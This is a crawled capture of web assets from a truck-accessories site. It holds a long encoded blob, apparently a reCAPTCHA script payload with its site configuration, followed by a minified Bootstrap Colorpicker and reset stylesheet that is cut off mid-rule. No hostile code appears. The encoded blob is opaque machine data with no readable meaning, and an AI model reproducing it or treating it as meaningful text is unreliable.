77DosOBW3pNSsKGwr9wwpbCh3RUJW/Du0FUb8Oow7nCq8Oow5YtB8KtY8OCM8Kow4jCuF4QIMOfw47DqWjDnMOLRgsvwqXCsDUsE8OqSm3CtMKhw6d/wopHwrXCnhoJw4DDicOvw6bDlnVtwo3DpMODCHpswpbCvsOETMKYw5MLRxQkw708w6fCiH0mwpXDmSV9Zi/DswDChjzDmcKyJcOtw50QVSHCrT/Dgx7DgjnDmVwewoBbwqdHw7HCiCTDshfCm8O+MFLCsijDrMKMGcOfZUFySGbDgXhtwpPClMK6wrnDjMOawqPCtjLCjnXCkWnCkCrCkcKWZMK/[base64]/[base64]/[base64]/CpcOjfwQ4wqMEwo5dw7LCuShdPcKceXQDRV7CqMKXwqjDvWpMwol2LV46MTtjw4MIBi1kw6VWw7IcYhxcw6vDrcKsw6zDmcKGwoVxDsOfwqTCh8OGOx3Dq0HCqsOhM8OxUMOXw4PDsMKgWiFdSVHClE8NHMO/ccKbaHsHUWoLwpEswqTClsKfOTk2IcKiwqTDnsKbN8O6woLDisOXK1jDlGVFw4osIwFtw6FWw4fDicKbI8KASB8FY8K2wqo6WARyW1LCl8Olw4wRw4/CkTDDjxBHdHl6wrZBwqDDs8OOwpwQwo/CvzjChcOVDcOJw5vDuMOyfhXDmT3DgMOzwqs3QgAXwoYOwoJrwpvCv3zDtjMPCcOGegJgw7bCmC3CkMK0LcKdHMKqAsOnwovDlMKYwrpgTC4qw6rDhsOWw4XDqcK/w6QSasK8fcO/w5clwoXCm27DosK/w5nCsAPDtWlKbg/Dr8K5w4Euw6TDqG7Ct8O9IcKhLsK+w4DDj8Otw416wpjDoSfCt8Kpw7bChWDChMO/O8OiD8OqTD3CgsK7QMOoFVdQwpxgw7rDr1PDkMKHw5dAwqBXWHN0w7jDlcO3w7vDm8O0wpHDjMKNw4k6wohDJMKPT8OQw6nCmcKRw4DDvsOXwqI2w7jDhwlQWmE3WMOrw7o2w5fCl3HDulvCu8Odwo/Dik7CpcOew4V7w4TDmTPDrTwOwqFcHcKnd8K6cU/[base64]/CoEDDn8KSEERNw6LDk3p7w6FDMzHCuQAywozCpyrCs04kXkhcw4HCtk98W8Orwr0PwrTDqQgtw5jCqCNYUcOLYMKxGMORCsOeS0vDjzBnw7XCryXDjgloXMKdw7sVwpPDv8O/b8OPC1DDmsOGSsO8e8KKw7XCtcKvGTZfN8O2w4HCk17Cj2Aiwr01DsKSwqTCqsOwMScsU8OBw43DnnEuXMKXwrTDvGXCq8O/w4xXJ2Bjw6TCjizCnMOBwqd7worDocKtwp/DlUhEX17CksKXCMKLwpjCq8O8wqY+w4jCjcKSa3fDgsKDQQTCv8KxTy/[base64]/DnsOBw5rCjsKIw68hw67Dt8O+w5VCwrssbMOkJcOSScKnZsOew53CusOEw7/DksKQZm4hNG9Uwq3Dr8KSJ3/Cp2ljIsOUNcKkw7zCgMKoNsOjXMK7wq7DgMOfw4XDu8KUOjh7wr9TwrgxHcO6IsK7TcOmw4ZANMKRJ2/CgVPDksKMwrMJF3DDtT/[base64]/ChsK/[base64]/YsK4b8KXwr15cizCpGDCqVDDmMKjEWzCscKSwp3Crxw4w6LCiMOqFgvCp3hPYcKVZhrDmhIXGgteCsO4KwEWGWnDmWLDg3HDk8K1wrnDqcKhbsOsHVXDicOwOW4OQcKCw7x8RUfDmVAbFMKRw7jCjsOke8O9wqjCl1HCq8OHw50Uwq/[base64]/[base64]/CvcKnw7kDZsOkIysjwqpgw53CvMKSeSgMCyQdw44HwqMdwp7CuUPChcKrwqUDCMKfwo/Com/CnArDtMKLHAXDlAchKy/DmsK6ZRM6eSnDlMOxdidLZ8O8w7JJN8OIw5rCkRfDmWEuw7tgEx59wow3QH7Ds1rClDTCpMOhw7vCmmkVK1nCoVIew6TCv8KsQU5UMk7DiwkrdMKywrLCp0zCqR3CocOhwqnDtR/DjV7DnsOKw5nDp8KoacOwwqNQAXQZGU3Ci13DvkZsw5TCoMOiehgAPsOzwqfCmE3CmABtwqzDpUNhXsKsHxPCqXLCjcKQDcO0JDvDocK6csOZGcKPw4fDjA4KBiTDnWwvwqokwoTCsMKSasK9P8KrHcOow7LDr8O/wpxXw60rw43CuWjCvS5Kfg1fwpkKwoLDhAIkV04zcA9qwrEoVVhDU8O9wqbCqxvCuicgFsOkw4Zaw5kvwqfDvcOjwrQSK3DDtcKEDXDCsVAOw4J2wo/CnsKAX8Kfw7AzwobDv0BRI8Oaw4jDgkPDrEfDqMKEw58Qw6tUMgxEwqPDhMKSw4XChCR3w7/DhcKdwolufks2wrvDsSrDoyV5w67CiTHDsToCwpfDkwLDkEMnw6nDvDfDjcO+c8OWdsOnw7TDiRnCpcKMFsOUWy1EwpbDnUbCu8KCwozDm8KdQ8OFwqPDsVt/[base64]/Cu8K2QsOdCDDCsx3DoMO4R8Kvw57CuRIOEE88w4/[base64]/Co8Oyw5oFwqnDg8KTZE5HTsOcNSbCjTPDt8OPYh1JGmXDm8KaADxzWhUIw6c7w5fDkD/DlMOiAMKkVm7Dv8OeFiLDhcKaXCMyw5XCt1/DtMOHw6LDjcKtwohpw4nDrMOWZSvDqVDDjEwZwoJwwrDCkS9DwpLCpmTDiCF/[base64]/[base64]/CpWZhMmbDu8KjwpfDiMO0w67DvMKMKwMaw449D8OdCUbDisKpw4BQw6DCu8OMJsO0wqXCr1Aewr3CtsOPw6c9KBRywo3DoMK9YlhiRzXDs8OMwo/DlTdxKMKSwpTDpsO8wpPCuMKHNFnDjGXDtcO+TMOzw6M+dko/aRDDpF1kwpDDm2whbcOtwo3Dm8OhXjw6wrMowp3DmRTDjUE8wrsRaMOHKB9fw4/[base64]/VsOJw7TDjS/DiFNuYDDDkiAPf1wBw4/[base64]/DqsKaLCFdw4N3wrs0w6PCmwJxwozDv8K8Ay4AGkpyw7wCw5PDnTYvDcOUdjw1w43CsMOSe8O7ZmbCmcO/[base64]/[base64]/wpxfw4bDusOrc0bDtMOcOQvCssO9b8OuCwVyw6LCjQvCu3zDtcKCw5jDtMKTcXpbAMOiw7tFR0BYwr/DtCc7NMKOw4vDusKDM3PDhwpzSS3ClD/DhsKEwrPDrCLChsKZwrHCqXDCjz/CsUoJQ8OMOmQ5E2nDlD1GX1IAwrnCm8O7F1FEdzfDvMOkwqNxIycfRA/Cv8O8wobCrMKLwp7CrEzDmsOhw4HCs3BQwoDDk8OOwoPCrsKofibDnsKGwq4+w6JtwqDDscOlwoIrw6p3ESJ+DMKrOAXDrzjCoMOsVMKiH8Opw5HDlsOII8Ovw45sPMOyDx3CqHpowpIkQ8K6UsKBXXI0w4MiOcKoIk7Dj8KEBxHDvcO/AcOjcDbCjEMvHSbCmAPCrXRdN8O9f2Few5bDkAjCgsOcwpQGw5RPwqTDqMOww5h2QHXDvMOmworDkGPDocOwdcOaw7LCikLCsETCjMOfw6vDuGVuE8O4ez7Cr1/CrcOHw7DCtUkjKFfDl3fDnMOBVcKHwr3Dk3nCgGjCnltOw5TCjsKsTU3ChSUjbBPDg8K5XcKlESjCuT/DjcObYMKvHcOqw4nDsF93w5/[base64]/KcOpKxFWCsKtLMOxcWU+Qw0UCMOhw6AQw4Fpw67DkMKzJsOnwpYQw5jDgUB6w6BYYMK8wqNlamI2w50tScOgwqdsPcKSw6XDlMOAw6cdwosvwod2fXgeEsOLwollOMObw4XCvMKdw5h9CMKZKy1SwoMdSsKUw43DjAs/w43CsGMRwpoLwrPDssOYwr3CrsKqw5/Dtn1Gwr3CgwEBKybClcKKw5hkEUNsFmfClyHCh21xwpEkwrjDk3swwqvCqD/Dmn/CicKwQCrDokDDqQoiMDvCosK1dkNzw77DhHjDrznDnGtPw7fDmMKLwq/[base64]/ColTCtAXDuHfCmxvCll/Co3ZYb10hw5NPw4PDvBF8wrvCrcKrwqnDhcKhw6QbwpY+QcOFwr1jKw4Jw4QhH8OxwoU/w6YOJSM7w6YBZVbDpMOmOwZtwq3Dpw7DusK3wqfCncKcwrjDrcKhGcKie8KZwrAmJil4LjjCssKITsOQWcK3BsKGworDtRHCrCTDl3B8bltxH8KWXSTCrBDDqAjDl8OWN8ONc8ODwpRDCFbDosO/[base64]/CkMOkwqjCrMOgVsK9KQXClR9xwoTCkMOpwpLDrcKhMzXCmlwXwpDCkMKZw6lGZT/CmyoXw6x6w6TDvSZhY8O5QRPDlcKywotmeSlJbMOXwr4Iw5/ClcO3wpE4w5vDqQk0w4xYE8O7fMOcw4pLw6bDscKpwqrCtTlkCQPCv1BZdMOmw6bDuX87ccK/H8Kqwp7DnFV+GC3DsMKXOXjCqR4vAMOCw6vDucKNZXbDrXvClMKHN8OoXH/[base64]/WwVnB2/[base64]/CizUnwoPDonNJw7/[base64]/CpCjCtSMgwoHDsMOhwozDujXCrjQLw6VyG3/[base64]/w67DuyHDmcOfwrXDmMK6HmQpwrdhw65uMsOWcQbClsKFQHrCtcOZdmrDgkbDucKxB8OsbVoJw4jCu0Q3wqgGwpQ2wrDCm3fDsMKxEsKiw6cSazwMdcOMRMKtOGnCmnkNw48LeWdLw5rCscKIRmLConXDpsK9XGzDnMOwNQ1eDMOBw4/[base64]/P24zasOJworCg8OpVsOZw60eFsKTw4cDfWzDs2fDvMOEwrhEaMK9w68IMQF+wqonKMOVIcOswq43ScKwLxoCwpXCv8KkwqFow6rDo8KXAnXCkUXCm0k/HMKmw6YdwqvCnnUcdXstF14mwp4CGR4PIcOlZAoMLCLCk8KjN8ORwofCicO7w6LDqC8aO8KWwrjDlz5+HcOxwoVFLnrClVl9ZVkWwq3DlsOswo/Dv2XDnxZpA8KwT1QrwqLDrGtlwqzDvBHCrnFdwr3CoCswAjvDvUVNwqPDjUbCnsKnwp5+dcKXwox0Pw7DjwfDiWdxPMK0w64QU8OBBwoeBD5gLBHCj25fIcO2CcOEwrQOJlpXwpgUwrfCkUByGcOIb8KKfG/DrTZFe8Oew5DCgsORPMONw59aw67Dsn0lOlARNsOaIkfCqsOcw5YIYsOuw7gQAk5gw4fDlcK0w7/DucKCKcOywp0pCMObwpHDmkbDvMKzF8KGwp0ew7vDq2UAbxzCo8KjOnBvN8OqCht2Ph/CvR7DhcOlwoDDsxISZQ0aNj/[base64]/VAN1AnLDk2ISwojDuTgjw7zChsOXEcOudxHDkMOvXUHDnUMEXEzDpcK1w7cBZsOawqIfwrswwpR/w6bCvsKEVMOWw6ADw6gxGcOYAMKawrnDk8K5VzVnw4rCl10DXHV5ZcKUZhNfwpvDhADCryhgT8KuVMKxd2TCukvDlMORw4bCg8Ovw4VxCXXCrzN4wrd1UBUrB8K1ZUNeD1LClxZCRkl9a35taE8FNgzCqx0FBsKUw6FPw7LCiMOwE8Ofw58cw6JkXHbCjMO9wpJCAy/CoT5ywqjDl8KqJcOtwqB2IcKYwpHDkcOMw7PDpj7ChsK1wpd4RirDqMKQQcKLA8KjQwp/OgZHXTXCvcKXwrHCphTDrMOzwrd2QMOwwpBHDsOrUMOINsOYBU/CpxrDrsKtMFPDhsOwB2IWCcKRczttc8OaJzjDrsKTw4EMw43CpMK1wqcawpMiwpLDvVrDjH/CmMOaPsKqKU/Ci8KRKmjCt8KsC8OAw6Mgw6FGJ28Hw4YPOgrCr8KCw5bDr3ccwrF+TsOJIsKUGcKAwowIGH8uw43Do8K/XsKnw7fCvsKEemtxPMKXw5/Dk8KEwq/CkcKnH03CrMOmw7LCoWPDky3DnCkwUT/DqsOSwpQhIsK2w79UHcKQQ8KIw4MfTHHCpRTCk13DpzzDlcOXKzLDmwgJw4/DsSjCk8OuAWxpw5jCvsO5w4wYw69rMGUoVzchdcK0w5BOw7Elw6/DvCliw70Gw65hwqsQwo7CjMK4DMODRHVHGcO0wp9SMMO0w4bDl8Kaw5N9K8OZw4csJUNCVcO7MlzCt8KywrROw5Faw5/DhsOUAMKCMWbDpsOjwoUhN8OiaS9bHsKLaQ0VYU5BbcKpTVLCgwnDnQZ3Ln/[base64]/[base64]/ADUlw5tCD2RvLcKGwoPCs8K2IsOow7fDlgMCwocjwqLDlDrDs8ODwo9jwofDvzHDhjrDiVtUXMOkPWbDlA/DnR/CkcOxw7oBw67CmMOuFiPDqSdsw4VEScK5LlHCoRF7WWbDu8KrQBZ0w75pw4lXwrcNw49MZcKmBsOowp8AwoYCKcKqbsO1wpMPw5nDm3ZCwpx/[base64]/DsMO3GD/[base64]/DiB4Aw5fCpDTDrH0Ow4TCjsOdUsK3w4DDkcODwpwbw5RjwozCjRgawpREw7cKJsKHwqTCr8K/LsKKw4/DkEvChcK5w4jCo8O1dSnCj8Otw7tHw5Bow4t6w71Zw5vCtGfDh8KEw4DDocO9w4HDmMOmw7BpwqDDugLDl3MrwqrDqzbCmsO1DhlneljDuVDCjn9RJU1Mwp/Ck8KvwrLCqcKPasKFXzx1w6Ukw5pWw6vCrsKkw4FNSsONZXVmaMOtw61sw6gtQVgqw4sKC8OOw4Ypw6PCmsKswr1owoDDoMONOcO/OMOmGMKtw5fDgsKLw6MTSwIwek0DN8KJw4DDpsK2wq/CqMOzw7B9wrcQam8CaGrDjCliw7YNHcOtwofCsSrDm8OEaD3CksKlwp/CqMKOYcO3w4rDscKrw5nCukrCrX46w5zDjMO8wqVgwr0Yw7vDrMKkw5c0VcKENcO1RMKnw6rDpn4CS0MEw4vCjzguwrrCnMOBw51+EMKjw5VOw4/Cq8OrwpB2w7tqLVkZdcKPwrYcw7hjWkjCjsKcDRdjwqk0OxXDiMOPwo0WXcKvwpfCiTYDwqkxwrTCjFHCrVFrwpzCmkAUWBt2A1V+R8KWwqAWwqIyXcOowqQRwoFDZQDCpMKhw5Zpw555ScObw7LDmjAhwobDvmDChCN5AkENw702F8KrIsK4w7sNwqx0NcKBwq/CtWfCm27Ci8Kzw6vDoMOsdADCkCrClyEvwp4WwpYYahUmwqzCucKYJml+d8Omw61BJXwlwqlxNB/CjnILcsOMwo8lwptaPMOhdMKoSx01w7XCoAdIVQI7R8Kjw7gedMKIw53CuV08woTCgMOqwpdvw41+wp3CoMK7wpzCqMOrPUDDnsKKwrJqwrwAwqhRw6sMQ8KQZ8OOw64Rwos6Fh/[base64]/wpd3w6oMLy1aw4/Dr8Kew4jCu8KkwrRAXFl0w559fk7CsMOlwrTCkMKPwqUhw7M5AlpgEjQjbXwKw5lSwrXDmsK+wpjCpVXDn8KcwrjChkg8wo59w5Fjw5PDihTDgsKLw7/DoMOpw6LCuCANQ8K+TcKtw5BOdcKXwpPDisOrHsObTMOZwo7DnXorw5Now6TDhcKjF8OoUknCusOZwqljw5jDtsOaw4HDm1YUw73DlMOVw5ALwoTCgkxAwopvH8Ohwo/DocK8FTnDlcOvwq1macOXWcOGwpjDo0zDoyU9wpPDqCVJwqgiBcKAwr4bF8KSWMOuK3JDw7hFWMOLbMKJNMK2fcKCWsK8ahYSwopNwofCmMOZwpvChcOOK8O6SsOmbMOEwqLDoSloEMODEMKpOcKPwrwhw5jDqn/ChQN6wrdoclfDpX5PHnLCpsKBw6YlwoYSEMOPeMKzw5HCjMKYLmbCt8Kic8O9cHAfMsOlQg5bF8Obw4YWw7PDrzTDn0TDlFx1K1pTNsKTworCtsOlX2HDu8O9O8KISsO3wqrDiEsLTQEDwpnDjcOcw5Jgw5TDvBPCgxTDqwc8wrXCtW/DggXChUAnw4AVOG5Nwq3DimjCksOsw53DpDHDiMOJK8ORH8K7w6gFfngZw55vwq5jfRPDuG/[base64]/CiCppCDXCq8KCw680w6sIRcO5w5JhwpjChMKHw4oRwrLCl8Knw5DCuTvDhh0sw73DkC3CuVwHFFswUk4fwrtab8OCw6VPw7hhwr/DhSnDoSxvJCZwwo3DksOVJQN4woXDpsK0w5HCpcOKETXCtMKFbWzCozrDv1/Dt8Ogw63CjSx3woMVeTttNMKUCnrDlFYGWnnDg8KSwoXDm8K8cx3CiMOaw4swPMKbw7zDi8OSw6zCs8KrUsODwpJww7Efw6bCjMKwwrbCu8KRwpPDu8OTwqbCtRw9FBDCt8KLQMKHLxRMwowjw6LCgcKXw7fDo3bCssKDwpzDvytKMGsldk/[base64]/[base64]/DpcKfw6IGEsKOw5UdVCjDkSxQI23DtVp7bcK/M8OwGnIvw7B3wrLDqMORacOcw77DtcOAecOBasO0c8KbwqzDnEXCvyg5XUw7wp3CqMOsGMKtw6HDmMKaNHVCQ2dOZ8ONEkfChcOVACTDgGwHecObwq/DvsOowr1WVcKEUMK5wpccwq8OPhzDucK0w5zCpcOvQmsLwqkuw4bCusOHd8KOGcK2XMOeGMOINloMwpEVcXY+FBrCikdnw7DDijgawqk3SDB4QcKdAMKww6Q+HsOsCgM2woQqacK2w6Yqa8Obwo1Pw50ZAS7DtMOAw7dLLcKcw5ovXMOLa2PCmA/[base64]/Dh34VccK1I8KNKsO8ScK6PUHCjCcbODkWQ37DuDlzwqDCtsOoesKXw7YiZMO/bMKBNsKeTHh1WX5vNjDDolI2wqYzw4/DnkJSX8KWw5HDocOxGsOrw7d1KFwsacOvwo3DhiXDmzTClsOKSElpwo4XwoRlVcKBdS3Dk8Ouwq3Cl2/CnBl8wpbDrhrClx7CtEYSwpfDgsO1w7g7w7kRV8KHOH3CrcOeJMOswqvDhTwywqfDpsKmITYwWsOCfkAqSsOPT13DnsK1w7nDlXhSG0gfw4jCrsO7w4pGwp/Dq3jCiTJEw5zCoS1OwpoEYhgsc1XCrsOsw7TCr8KvwqE6Pj7DtAdIwqcyLMKtbsKTwqrCvDJVWh7CnV/[base64]/[base64]/w65zwqdRw7QcZAcUfQrCnzvClsO3SDFGw5rCucOiw7PCuDoEw6IfwqXDhT7DqBQ3wqnCo8ONCMOIJsKFw75tBcKZwpEKwrHChsKvcEojWsOlHsOiw47Dil9mw5QywpfCrm7DhmFLf8KBw4USwpEGEF7DvMOAUE/DuntiW8KCD1vDq3zCtSfDlgpKCcKnKcKowqvDlcK7w4TDpsOwR8Kew4/CkUPDln/DuCt9w6NWw45jw4h5E8KQw5PDusKLG8OywovCtCrDgMKEW8OpwqnChsOew7DChcKmw6R4w5QIw458AADCnQrDh0ojDMKuVsKAPMKqw6/DkF1Aw69UYzbCozEpw7IzVy7Dl8KcwoHDjMKkwrfDkSZPw4nCkcOPGsOgw5Ndwq4XDcKzw5pfJsKzw4bDhVnCisKYw7/CgQkSFMKSwptSHTbDncKfImPDh8OfPHBzfQrDrVLClGR5w6VBVcKeSMOdw5PCiMKuHW3Dh8OcwpHDpMKbw5h8w5VLacOFwqrCl8OAw47DiBfDpMKbD1koRH/Dt8K+w6EqJWcNw7jDlRhTYcKBwrAyTMO0U1LCsDDCiDvChmMSFR7CscOrwqRQAsKhNxbCscOhI0lbw43DocKCwqDCnzzDjVYPw5p3dMOgCsOuRmQWwpHCt17DpMOXdj/DmylUw7bDtMKwwrBVPMKmVAXDi8KWXjPCqzJ2AsK+OcKTwpHDgsK8YMKFAMOEBWUwwp7DhMKLwrvDncOaJADDjsO/w5w2CcKsw73DjMKgw4ELHw/Ck8K4KiRhSxfDtsOaw5bClMKUbUswUMOwG8KPwrM3wp4DVGzDtsKpwpEOwpXDkUnDlGTCt8KhY8KybTMDAMO4wqIrwrDDuBLDqsOpWMO/Bg/DgMKMUcKlwpAETTBcLkF1WsOvcXLClsOjesOxwqTDnsO3EsO+wqN+w5XCs8KLw4pnw6UFYcKoCDB7wrJEYMK3wrVVwrwRw6vDmMOGwq/DjxbCvMO/FsKQOnsmcwZwGcOJS8OFwolRw57DvMOVwpzCmcKNwovCg1NJASY0K3ZNIik+w7/CocKgEcKfXj7Co27DvsOXwqrDtR/DvcKxw5FBDgLCmxRSwpRSDMO8w6Iawp9gKgjDmMOQFcO9woZsZmQlw47DsMO5Ng/[base64]/Dj8ORLcOgLBjCohdHIBXDhX3CmMK/V8OpNWVXQyrCpsOjwrPDq3zCkQYsw7nDoQfCvMKCw7PDusOyE8KYw6TDucKqaioYPcK/w7LDmUQiw5vDnx7DtMKRGgPDmFtHCmlyw5XDqFPChsKXwo3Dpz5xwosHwo93wqw3TmTCk1XDjcOLwpzDrsKFS8O5H0BnPT3DhMKgQifDrUpQwo3CskoRw54JGAdtQg4PwrjCpMK5fAN5woTDkXsAw5NYwr3DlMOeeh/Dp8Kzwp7CrXHDkx9Qw7/Ck8KTEsKEwpTCncO2w4tcwp5JFMOmE8OEE8KawoPCg8KHw7/[base64]/CvSHCmsO/KcKvLmxqDsKpEMODw6nCr1PDmMOZIMKAbiTCjcKgw57DtcK7FU7Cl8KgWcOOwrZKw7bCqsOFwqXDu8KbVTTCpQTCscKow59Gw5vClsO3YykPVi5Awr/CghVGMi/CiHtfwpTDqsK4w7IXE8OKwp9YwpZGwr8ZVHPCgcKqwrVyUsKLwotyScKlwr1twrbCoD9qGcKewr/DjMO9w7RDw7XDjzrDnl8qDw99fEPDocKBw7R4AUhCw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcyq7orAAAAALNcQNG4APVCnI0qNETrzM2a8SnU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,945],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmIkPMDGevKEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://hhtruckaccessories.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sqtc/vPdVvjkqvMO442rdlLbmNrqNsRTicpX7KYg7Fw\\u003d\x22,1,0,null,1,1766607030602,0,0,[169,38],null,[50],\x22RC-BVz4S2J6ZuE2uw\x22,null,null,null,null,null,\x220dAFcWeA76b5Uf_29IcWogn3k-ENs1XSGL5TL7WFAxFf_-7LRpdLC0QNrq4SOzilgFCe3FyHgnHlUgH-dxCw4PDhQW6lZNyzUpRA\x22,1766689830637]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hhtruckaccessories.com/css/shared/styles.css?v=1.128.2
body_size: 62012
content:
/*!
 * Bootstrap Colorpicker v2.5.2
 * https://itsjavi.com/bootstrap-colorpicker/
 *
 * Originally written by (c) 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0.txt
 *
 */.colorpicker-saturation{background-image:url("[data-uri]");cursor:crosshair;float:left;height:100px;width:100px}.colorpicker-saturation i{border:1px solid #000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;display:block;height:5px;left:0;margin:-4px 0 0 -4px;position:absolute;top:0;width:5px}.colorpicker-saturation i b{border:1px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;display:block;height:5px;width:5px}.colorpicker-alpha,.colorpicker-hue{cursor:row-resize;float:left;height:100px;margin-bottom:4px;margin-left:4px;width:15px}.colorpicker-alpha i,.colorpicker-hue i{background:#000;border-top:1px solid #fff;display:block;height:1px;left:0;margin-top:-1px;position:absolute;top:0;width:100%}.colorpicker-hue{background-image:url("[data-uri]")}.colorpicker-alpha{background-image:url("[data-uri]");display:none}.colorpicker-alpha,.colorpicker-hue,.colorpicker-saturation{background-size:contain}.colorpicker{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-top:1px;min-width:130px;padding:4px;z-index:2500}.colorpicker:after,.colorpicker:before{content:"";display:table;line-height:0}.colorpicker:after{clear:both}.colorpicker:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent;left:6px;top:-7px}.colorpicker:after,.colorpicker:before{content:"";display:inline-block;position:absolute}.colorpicker:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;left:7px;top:-6px}.colorpicker div{position:relative}.colorpicker.colorpicker-with-alpha{min-width:140px}.colorpicker.colorpicker-with-alpha .colorpicker-alpha{display:block}.colorpicker-color{background-image:url("[data-uri]");background-position:0 100%;clear:both;height:10px;margin-top:5px}.colorpicker-color div{height:10px}.colorpicker-selectors{clear:both;display:none;height:10px;margin-top:5px}.colorpicker-selectors i{cursor:pointer;float:left;height:10px;width:10px}.colorpicker-selectors i+i{margin-left:3px}.colorpicker-element .add-on i,.colorpicker-element .input-group-addon i{cursor:pointer;display:inline-block;height:16px;vertical-align:text-top;width:16px}.colorpicker.colorpicker-inline{display:inline-block;float:none;position:relative;z-index:auto}.colorpicker.colorpicker-horizontal{height:auto;min-width:110px;width:110px}.colorpicker.colorpicker-horizontal .colorpicker-saturation{margin-bottom:4px}.colorpicker.colorpicker-horizontal .colorpicker-color{width:100px}.colorpicker.colorpicker-horizontal .colorpicker-alpha,.colorpicker.colorpicker-horizontal .colorpicker-hue{cursor:col-resize;float:left;height:15px;margin-bottom:4px;margin-left:0;width:100px}.colorpicker.colorpicker-horizontal .colorpicker-alpha i,.colorpicker.colorpicker-horizontal .colorpicker-hue i{background:#fff;border:none;display:block;height:15px;left:0;margin-top:0;position:absolute;top:0;width:1px}.colorpicker.colorpicker-horizontal .colorpicker-hue{background-image:url("[data-uri]")}.colorpicker.colorpicker-horizontal .colorpicker-alpha{background-image:url("[data-uri]")}.colorpicker-right:before{left:auto;right:6px}.colorpicker-right:after{left:auto;right:7px}.colorpicker-no-arrow:after,.colorpicker-no-arrow:before{border-left:0;border-right:0}.colorpicker-alpha.colorpicker-visible,.colorpicker-hue.colorpicker-visible,.colorpicker-saturation.colorpicker-visible,.colorpicker-selectors.colorpicker-visible,.colorpicker.colorpicker-visible{display:block}.colorpicker-alpha.colorpicker-hidden,.colorpicker-hue.colorpicker-hidden,.colorpicker-saturation.colorpicker-hidden,.colorpicker-selectors.colorpicker-hidden,.colorpicker.colorpicker-hidden{display:none}.colorpicker-inline.colorpicker-visible{display:inline-block}*,:after,:before{box-sizing:border-box}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#fff;color:#575757;font-size:16px;line-height:1.25;margin:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{border-radius:0;overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}textarea{overflow:auto}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[tabindex="-1"]{outline:none}button,input[type=button],input[type=reset],input[type=submit]{border-width:0}input::-ms-clear{display:none}input[type=file]::-ms-browse,input[type=file]::-webkit-file-upload-button{background:transparent;border-width:0;color:currentColor}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.hidden{display:none!important}.fade{opacity:0;pointer-events:none;transition:opacity .15s linear}.fade.in{opacity:1;pointer-events:unset}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease,visibility .35s ease}.sr-only{clip:rect(0,0,0,0);border:0;position:absolute;white-space:nowrap}@keyframes shake{0%,to{transform:translateZ(0)}16.7%,50%,83.3%{transform:translate3d(-10px,0,0)}33.3%,66.7%{transform:translate3d(10px,0,0)}}@keyframes slideUpIn{0%{transform:scaleY(.8);transform-origin:0 0}to{transform:scaleY(1);transform-origin:0 0}}@keyframes slideDownIn{0%{transform:scaleY(.8);transform-origin:100% 100%}to{transform:scaleY(1);transform-origin:100% 100%}}@keyframes slideLeftIn{0%{transform:scaleX(.8);transform-origin:0 0}to{transform:scaleX(1);transform-origin:0 0}}@keyframes slideRightIn{0%{transform:scaleX(.8);transform-origin:100% 100%}to{transform:scaleX(1);transform-origin:100% 100%}}@keyframes errorMessageSlideUpIn{0%{transform:translate3d(0,2px,0);visibility:visible}to{transform:translateZ(0)}}@keyframes errorMessageSlideDownIn{0%{transform:translate3d(0,-2px,0);visibility:visible}to{transform:translateZ(0)}}@keyframes errorMessageSlideLeftIn{0%{transform:translate3d(-2px,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes errorMessageSlideRightIn{0%{transform:translate3d(2px,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes buttonSpin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes messageMoveIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes messageMoveOut{0%{max-height:150px;opacity:1;transform:scaleY(1);transform-origin:0 0}to{max-height:0;opacity:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}}@keyframes alertMoverIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes alertMoveOut{0%{max-height:60px;opacity:1;transform:scaleY(1);transform-origin:0 0}to{max-height:0;opacity:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}}@keyframes notificationMoverIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes 